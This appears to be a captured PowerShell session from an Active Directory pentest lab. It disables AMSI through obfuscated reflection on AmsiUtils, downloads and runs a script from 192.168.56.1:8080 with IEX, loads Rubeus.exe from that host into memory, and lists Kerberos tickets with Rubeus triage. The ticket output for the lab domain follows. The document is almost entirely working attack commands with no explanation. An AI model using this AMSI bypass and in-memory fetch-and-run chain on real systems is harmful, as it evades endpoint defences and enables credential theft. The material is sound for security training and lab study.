 PS C:\Windows\system32> $x=[Ref].Assembly.GetType('System.Management.Automation.Am'+'siUt'+'ils');$y=$x.GetField('am'+'siCon'+'text',[Reflection.BindingFlags]'No
24344)
PS C:\Windows\system32> (new-object system.net.webclient).downloadstring('http://192.168.56.1:8080/amsi_rmouse.txt')|IEX
True
PS C:\Windows\system32> $data = (New-Object System.Net.WebClient).DownloadData('http://192.168.56.1:8080/Rubeus.exe')
PS C:\Windows\system32> $assem = [System.Reflection.Assembly]::Load($data);
PS C:\Windows\system32> [Rubeus.Program]::MainString("triage");
Rubeus
v2.0.1
Action: Triage Kerberos Tickets (All Users)
[*] Current LUID    : 0xa1bf0
| LUID    | UserName                                 | Service                                                          | EndTime               |
| 0xbe6f2 | WINTERFELL$ @ NORTH.SEVENKINGDOMS.LOCAL  | krbtgt/NORTH.SEVENKINGDOMS.LOCAL                                 | 11/12/2022 6:44:46 PM |
| 0xa1bf0 | eddard.stark @ NORTH.SEVENKINGDOMS.LOCAL | krbtgt/NORTH.SEVENKINGDOMS.LOCAL                                 | 11/12/2022 6:45:00 PM |
| 0x8129f | WINTERFELL$ @ NORTH.SEVENKINGDOMS.LOCAL  | ldap/winterfell.north.sevenkingdoms.local                        | 11/12/2022 6:39:36 PM |
| 0x3e4   | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL  | krbtgt/NORTH.SEVENKINGDOMS.LOCAL                                 | 11/12/2022 6:44:46 PM |
| 0x3e4   | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL  | DNS/winterfell.north.sevenkingdoms.local                         | 11/12/2022 6:44:46 PM |
| 0x80602 | WINTERFELL$ @ NORTH.SEVENKINGDOMS.LOCAL  | ldap/winterfell.north.sevenkingdoms.local                        | 11/12/2022 6:39:36 PM |
| 0x80537 | WINTERFELL$ @ NORTH.SEVENKINGDOMS.LOCAL  | ldap/winterfell.north.sevenkingdoms.local                        | 11/12/2022 6:39:36 PM |
| 0x70d14 | WINTERFELL$ @ NORTH.SEVENKINGDOMS.LOCAL  | ldap/winterfell.north.sevenkingdoms.local                        | 11/12/2022 6:39:36 PM |
| 0x6818d | WINTERFELL$ @ NORTH.SEVENKINGDOMS.LOCAL  | LDAP/winterfell.north.sevenkingdoms.local/north.sevenkingdoms.local | 11/12/2022 6:39:36 PM |
| 0x66dbd | WINTERFELL$ @ NORTH.SEVENKINGDOMS.LOCAL  | ldap/winterfell.north.sevenkingdoms.local                        | 11/12/2022 6:39:36 PM |
| 0x66644 | WINTERFELL$ @ NORTH.SEVENKINGDOMS.LOCAL  | ldap/winterfell.north.sevenkingdoms.local                        | 11/12/2022 6:39:36 PM |
| 0x66634 | WINTERFELL$ @ NORTH.SEVENKINGDOMS.LOCAL  | LDAP/WINTERFELL                                                  | 11/12/2022 6:39:36 PM |
| 0x3e7   | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL  | krbtgt/NORTH.SEVENKINGDOMS.LOCAL                                 | 11/12/2022 6:39:36 PM |
| 0x3e7   | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL  | HTTP/winterfell.north.sevenkingdoms.local                        | 11/12/2022 6:39:36 PM |
| 0x3e7   | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL  | cifs/winterfell.north.sevenkingdoms.local                        | 11/12/2022 6:39:36 PM |
| 0x3e7   | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL  | WINTERFELL$                                                      | 11/12/2022 6:39:36 PM |
| 0x3e7   | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL  | LDAP/winterfell.north.sevenkingdoms.local/north.sevenkingdoms.local | 11/12/2022 6:39:36 PM |
| 0x3e7   | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL  | LDAP/WINTERFELL                                                  | 11/12/2022 6:39:36 PM |
| 0x3e7   | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL  | ldap/winterfell.north.sevenkingdoms.local                        | 11/12/2022 6:39:36 PM |